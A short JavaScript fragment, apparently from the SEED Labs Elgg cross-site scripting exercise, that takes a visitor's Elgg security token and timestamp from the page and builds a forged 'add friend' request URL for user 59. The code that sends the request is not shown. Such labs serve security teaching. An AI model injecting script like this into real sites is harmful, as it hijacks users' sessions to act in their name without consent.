 var ts    = "&__elgg_ts="    + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var sendurl= "http://www.seed-server.com/action/friends/add"
             + "?friend=59" + token + ts;